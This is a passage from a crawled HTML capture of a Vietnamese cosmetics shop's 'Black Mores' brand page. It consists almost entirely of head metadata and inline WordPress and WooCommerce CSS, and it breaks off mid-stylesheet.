

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinhtebeauty.com/brands/black-mores/
body_size: 69133
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tinhtebeauty.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" /><title>Black Mores &#8211; Tinh tế Beauty</title><link rel="preload" href="https://tinhtebeauty.com/wp-content/uploads/2022/05/logo.svg" as="image" fetchpriority="high"><style id="perfmatters-used-css">:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px;}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px;}}@keyframes components-animate__appear-animation{0%{transform:translateY(-2em) scaleY(0) scaleX(0);}to{transform:translateY(0) scaleY(1) scaleX(1);}}@keyframes components-animate__slide-in-animation{to{transform:translateX(0);}}@keyframes components-animate__loading{0%{opacity:.5;}50%{opacity:1;}to{opacity:.5;}}.components-button:hover:not(:disabled,[aria-disabled=true]),.components-button[aria-expanded=true]{color:var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9));}.components-button.is-secondary:hover:not(:disabled,[aria-disabled=true],.is-pressed){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 4%,rgba(0,0,0,0));box-shadow:inset 0 0 0 1px var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));color:var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));}.components-button.is-tertiary:hover:not(:disabled,[aria-disabled=true],.is-pressed){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 4%,rgba(0,0,0,0));color:var(--wp-components-color-accent-darker-20,var(--wp-admin-theme-color-darker-20,#183ad6));}.components-button.is-tertiary:active:not(:disabled,[aria-disabled=true]){background:color-mix(in srgb,var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9)) 8%,rgba(0,0,0,0));}.components-button.is-destructive:not(.is-primary):not(.is-secondary):not(.is-tertiary):not(.is-link):hover:not(:disabled,[aria-disabled=true]){color:#710d0d;}.components-button.is-destructive:not(.is-primary):not(.is-secondary):not(.is-tertiary):not(.is-link):active:not(:disabled,[aria-disabled=true]){background:#ccc;}.components-button.is-destructive.is-secondary:hover:not(:disabled,[aria-disabled=true]),.components-button.is-destructive.is-tertiary:hover:not(:disabled,[aria-disabled=true]){background:rgba(204,24,24,.04);}.components-button.is-destructive.is-secondary:active:not(:disabled,[aria-disabled=true]),.components-button.is-destructive.is-tertiary:active:not(:disabled,[aria-disabled=true]){background:rgba(204,24,24,.08);}.components-button:not(:disabled,[aria-disabled=true]):active{color:var(--wp-components-color-foreground,#1e1e1e);}.components-button.is-pressed:hover:not(:disabled,[aria-disabled=true]),.components-button.is-pressed:not(:disabled,[aria-disabled=true]){background:var(--wp-components-color-foreground,#1e1e1e);}@keyframes components-button__busy-animation{0%{background-position:200px 0;}}.components-form-toggle input.components-form-toggle__input[type=checkbox]:not(:disabled,[aria-disabled=true]){cursor:pointer;}[role=region]{position:relative;}@keyframes __wp-base-styles-fade-in{0%{opacity:0;}to{opacity:1;}}@keyframes __wp-base-styles-fade-out{0%{opacity:1;}to{opacity:0;}}@keyframes components-modal__appear-animation{0%{opacity:0;transform:scale(.9);}to{opacity:1;transform:scale(1);}}@keyframes components-modal__disappear-animation{0%{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(.9);}}@keyframes components-resizable-box__top-bottom-animation{0%{opacity:0;transform:scaleX(0);}to{opacity:1;transform:scaleX(1);}}@keyframes components-resizable-box__left-right-animation{0%{opacity:0;transform:scaleY(0);}to{opacity:1;transform:scaleY(1);}}@keyframes components-button__appear-animation{0%{transform:scaleY(0);}to{transform:scaleY(1);}}.woocommerce-Price-amount{display:inline !important;}.rtweo_sale_message{display:none;margin:0px auto;}.rtweo_msg_sec{margin:0px auto;font-weight:bold;text-align:center;}.rtwwdpd_timer_sec{display:flex;border-radius:0px 58px 0px 58px;justify-content:center;}.rtwmsg{font-size:small;text-align:center;text-transform:capitalize;font-weight:bold;color:white;}.rtwwdpd-timing-box{background-color:black;margin:5px;width:80px;text-align:center;border-radius:5px;padding:8px 0;}.woocommerce.widget_shopping_cart{z-index:51 !important;}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot");src:local("Open Sans"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2") format("woff2"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff") format("woff"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.ttf") format("truetype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.svg#OpenSans") format("svg");}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:700;src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot");src:local("Open Sans"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot?#iefix") format("embedded-opentype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2") format("woff2"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff") format("woff"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.ttf") format("truetype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.svg#OpenSans") format("svg");}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:400;src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.eot");src:local("Open Sans"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.eot?#iefix") format("embedded-opentype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.woff2") format("woff2"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.woff") format("woff"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.ttf") format("truetype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-italic.svg#OpenSans") format("svg");}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:700;src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.eot");src:local("Open Sans"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.eot?#iefix") format("embedded-opentype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.woff2") format("woff2"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.woff") format("woff"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.ttf") format("truetype"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700italic.svg#OpenSans") format("svg");}.yith-wcbr-brands-logo{display:block;margin-top:15px;}li.product .yith-wcbr-brands-logo{margin:15px 0;}.yith-wcbr-brands-logo a{display:inline-block;border:none !important;margin-right:15px;}.yith-wcbr-brands-logo a:last-child{margin-right:0;}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}:root{--swiper-navigation-size:44px;}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}div[class*="yith-wcbr-brand"] label{white-space:break-spaces !important;}.dgwt-wcas-search-wrapp{position:relative;line-height:100%;display:block;color:#444;min-width:230px;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.dgwt-wcas-details-wrapp *,.dgwt-wcas-search-wrapp *,.dgwt-wcas-suggestions-wrapp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.dgwt-wcas-search-form{margin:0;padding:0;width:100%;}input[type=search].dgwt-wcas-search-input,input[type=text].dgwt-cas-search-input{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;-webkit-box-shadow:none;box-shadow:none;margin:0;-webkit-appearance:textfield;text-align:left;}[type=search].dgwt-wcas-search-input::-ms-clear{display:none;}[type=search].dgwt-wcas-search-input::-webkit-search-decoration{-webkit-appearance:none;}[type=search].dgwt-wcas-search-input::-webkit-search-cancel-button{display:none;}button.dgwt-wcas-search-submit,input[type=submit].dgwt-wcas-search-submit{position:relative;}.dgwt-wcas-preloader{height:100%;position:absolute;right:0;top:0;width:40px;z-index:-1;background-repeat:no-repeat;background-position:right 15px center;background-size:auto 44%;}.dgwt-wcas-voice-search{position:absolute;right:0;top:0;height:100%;width:40px;z-index:1;opacity:.5;cursor:pointer;align-items:center;justify-content:center;display:none;-webkit-transition:160ms ease-in-out;-moz-transition:160ms ease-in-out;-ms-transition:160ms ease-in-out;-o-transition:160ms ease-in-out;transition:160ms ease-in-out;}.dgwt-wcas-close:hover,.dgwt-wcas-style-pirx .dgwt-wcas-voice-search:hover,.dgwt-wcas-voice-search:hover{opacity:.3;}.dgwt-wcas-voice-search path{fill:#444;}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-moz-keyframes rotate{100%{-moz-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}@-moz-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0;}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px;}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;}.dgwt-wcas-sf-wrapp:after,.dgwt-wcas-sf-wrapp:before{content:"";display:table;}.dgwt-wcas-sf-wrapp:after{clear:both;}.dgwt-wcas-sf-wrapp{zoom:1;width:100%;max-width:100vw;margin:0;position:relative;background:0 0;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:100%;height:40px;font-size:14px;line-height:100%;padding:10px 15px;margin:0;background:#fff;border:1px solid #ddd;border-radius:3px;-webkit-border-radius:3px;-webkit-appearance:none;box-sizing:border-box;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{outline:0;background:#fff;box-shadow:0 0 9px 1px rgba(0,0,0,.06);-webkit-transition:150ms ease-in;-moz-transition:150ms ease-in;-ms-transition:150ms ease-in;-o-transition:150ms ease-in;transition:150ms ease-in;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal;}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal;}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{overflow:visible;position:absolute;border:0;padding:0 15px;margin:0;cursor:pointer;height:40px;min-width:50px;width:auto;line-height:100%;min-height:100%;right:0;left:auto;top:0;bottom:auto;color:#fff;-webkit-transition:250ms ease-in-out;-moz-transition:250ms ease-in-out;-ms-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;text-transform:uppercase;background-color:#333;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;text-shadow:0 -1px 0 rgba(0,0,0,.3);-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover,.dgwt-wcas-sugg-hist-clear:hover{opacity:.7;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus{opacity:.7;outline:0;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{content:"";position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;border-color:transparent #333;top:12px;left:-6px;-webkit-transition:250ms ease-in-out;-moz-transition:250ms ease-in-out;-ms-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active:before,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus:before,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover:before{border-right-color:#333;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::-moz-focus-inner{border:0;padding:0;}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#fff;}@keyframes dgwt-wcas-preloader-price-anim{0%,100%{background:rgba(128,128,128,.03);}50%{background:rgba(128,128,128,.1);}}@font-face{font-family:yith-icon;src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-brands-add-on-premium/plugin-fw/assets/css/../fonts/yith-icon.eot?6c9fac5a69711520a55f03f0159e3932");src:url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-brands-add-on-premium/plugin-fw/assets/css/../fonts/yith-icon.eot?6c9fac5a69711520a55f03f0159e3932#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-brands-add-on-premium/plugin-fw/assets/css/../fonts/yith-icon.ttf?6c9fac5a69711520a55f03f0159e3932") format("truetype");font-weight:400;font-style:normal;}[class^="yith-icon-"],[class*=" yith-icon-"]{font-family:yith-icon !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1em;height:1em;font-size:20px;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline-width:0;}b,strong{font-weight:inherit;font-weight:bolder;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,select,textarea{font:inherit;}button,input,select{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{cursor:pointer;}[disabled]{cursor:default;}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}*,:after,:before,html{box-sizing:border-box;}html{-webkit-tap-highlight-color:rgba(0,0,0,0);background-attachment:fixed;}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--fs-color-base);}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle;}p:empty{display:none;}a,button,input{touch-action:manipulation;}.col,.columns,.gallery-item{margin:0;padding:0 15px 30px;position:relative;width:100%;}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%;}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0;}.col+.col .col-inner{margin-left:0;margin-right:auto;}}@media screen and (max-width:849px){.col{padding-bottom:30px;}}.align-middle{align-items:center !important;align-self:center !important;vertical-align:middle !important;}.align-center{justify-content:center !important;}.small-12,.small-columns-1 .flickity-slider>.col,.small-columns-1>.col{flex-basis:100%;max-width:100%;}.small-columns-2 .flickity-slider>.col,.small-columns-2>.col{flex-basis:50%;max-width:50%;}@media screen and (min-width:550px){.medium-2{flex-basis:16.6666666667%;max-width:16.6666666667%;}.medium-3{flex-basis:25%;max-width:25%;}.medium-6{flex-basis:50%;max-width:50%;}.medium-12,.medium-columns-1 .flickity-slider>.col,.medium-columns-1>.col{flex-basis:100%;max-width:100%;}.medium-columns-3 .flickity-slider>.col,.medium-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%;}}@media screen and (min-width:850px){.large-2{flex-basis:16.6666666667%;max-width:16.6666666667%;}.large-3{flex-basis:25%;max-width:25%;}.large-6{flex-basis:50%;max-width:50%;}.large-9{flex-basis:75%;max-width:75%;}.gallery-columns-1 .gallery-item,.large-12,.large-columns-1 .flickity-slider>.col,.large-columns-1>.col{flex-basis:100%;max-width:100%;}.gallery-columns-3 .gallery-item,.large-columns-3 .flickity-slider>.col,.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%;}}.has-shadow>.col>.col-inner{background-color:#fff;}.container,.container-width,.full-width .ubermenu-nav,.row,body.boxed,body.framed{margin-left:auto;margin-right:auto;width:100%;}.container{padding-left:15px;padding-right:15px;}.container,.container-width,.full-width .ubermenu-nav,.row{max-width:1080px;}.row.row-small{max-width:1065px;}.row.row-large{max-width:1110px;}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;}.flex-row-col{display:flex;flex-direction:column;justify-content:flex-start;}.text-center .flex-row{justify-content:center;}.header .flex-row{height:100%;}.flex-col{max-height:100%;}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto !important;flex:1;}.flex-left{margin-right:auto;}.flex-right{margin-left:auto;}@media (max-width:849px){.medium-flex-wrap{flex-flow:column wrap;}.medium-flex-wrap .flex-col{flex-grow:0;padding-bottom:5px;padding-top:5px;width:100%;}.medium-text-center .flex-row{justify-content:center;}}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px;}}.gallery,.row{display:flex;flex-flow:row wrap;width:100%;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]){width:100% !important;}.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse),.row .gallery,.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto;}.row .container{padding-left:0;padding-right:0;}.container .row-small:not(.row-collapse),.row .row-small:not(.row-collapse){margin-bottom:0;margin-left:-10px;margin-right:-10px;}.row-small>.col,.row-small>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 9.8px 19.6px;}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0;}.container .row-large:not(.row-collapse),.row .row-large:not(.row-collapse){margin-bottom:0;margin-left:-30px;margin-right:-30px;}.row-large>.col,.row-large>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 30px 30px;}}.wpb-js-composer .row:before{display:block !important;}.nav-dropdown{background-color:#fff;color:var(--fs-color-base);display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;transition:opacity .25s,visibility .25s;visibility:hidden;z-index:9;}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden;}.nav-dropdown li{display:block;margin:0;vertical-align:top;}.nav-dropdown li ul{margin:0;padding:0;}.nav-dropdown>li.html{min-width:260px;}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,.no-js li.has-dropdown:hover>.nav-dropdown,li.current-dropdown>.nav-dropdown{left:-15px;max-height:inherit;opacity:1;visibility:visible;}.nav-right li.current-dropdown:last-child>.nav-dropdown,.nav-right li.has-dropdown:hover:last-child>.nav-dropdown{left:auto;right:-15px;}.nav-column li>a,.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto;}.nav-column>li:last-child:not(.nav-dropdown-col)>a,.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0 !important;}.nav-dropdown>li.image-column,.nav-dropdown>li.nav-dropdown-col{display:table-cell;min-width:160px;text-align:left;white-space:nowrap;width:160px;}.nav-dropdown>li.image-column:not(:last-child),.nav-dropdown>li.nav-dropdown-col:not(:last-child){border-right:1px solid transparent;}.nav-dropdown .menu-item-has-children>a,.nav-dropdown .nav-dropdown-col>a,.nav-dropdown .title>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase;}.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px;}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0;}.nav-dropdown-default{padding:20px;}.menu-item-has-block .nav-dropdown{padding:0;}.menu-item-has-block .nav-dropdown .col-inner ul:not(.nav.nav-vertical) li:not(.tab):not([class^=bullet-]){display:list-item;margin-left:1.3em !important;}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;pointer-events:none;position:absolute;width:0;z-index:10;}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px;}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999;}.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:before,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:before{display:none;}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15);}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd;}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd;}.nav p{margin:0;padding-bottom:0;}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0;}.nav>li>a.button,.nav>li>button{margin-bottom:0;}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%;}.nav,.nav>li{position:relative;}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0;transition:background-color .3s;}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0;}.html .nav>li>a{padding-bottom:0;padding-top:0;}.nav-center{justify-content:center;}.nav-left{justify-content:flex-start;}.nav-right{justify-content:flex-end;}.nav-column>li>a,.nav-dropdown>li>a,.nav-vertical-fly-out>li>a,.nav>li>a{color:rgba(74,74,74,.85);transition:all .2s;}.nav-column>li>a,.nav-dropdown>li>a{display:block;}.nav-column li.active>a,.nav-column li>a:hover,.nav-dropdown li.active>a,.nav-dropdown>li>a:hover,.nav-vertical-fly-out>li.active>a,.nav-vertical-fly-out>li>a:hover,.nav>li.active>a,.nav>li.current>a,.nav>li>a.active,.nav>li>a.current,.nav>li>a:hover{color:hsla(0,0%,7%,.85);}.nav li:first-child{margin-left:0 !important;}.nav li:last-child{margin-right:0 !important;}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase;}@media (min-width:850px){.nav-divided>li{margin:0 .7em;}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px;}}li.html .row,li.html form,li.html input,li.html select{margin:0;}li.html>.button{margin-bottom:0;}.nav:hover>li:not(:hover)>a:before{opacity:0;}.nav-outline>li.active>a{border-color:currentColor;color:var(--fs-color-primary);}.tabbed-content{display:flex;flex-flow:row wrap;}.tabbed-content .nav,.tabbed-content .tab-panels{width:100%;}.tab-panels{padding-top:1em;}.tab-panels .entry-content{padding:0;}.tab-panels 